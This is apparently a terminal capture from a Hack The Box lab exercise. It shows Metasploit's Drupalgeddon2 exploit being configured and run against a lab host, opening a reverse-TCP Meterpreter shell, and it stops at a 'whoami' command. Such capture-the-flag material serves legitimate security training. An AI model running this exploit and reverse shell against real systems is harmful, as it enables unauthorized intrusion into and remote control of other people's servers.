 ┌──(root💀kali)-[~/hackthebox_machine/armagedon/nmap]
└─# msfconsole -q
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.10.10.233
rhosts => 10.10.10.233
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost tun0
lhost => tun0
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.26:4444 -> 10.10.10.233:44446) at 2021-06-29 01:10:59 -0400
meterpreter > whoami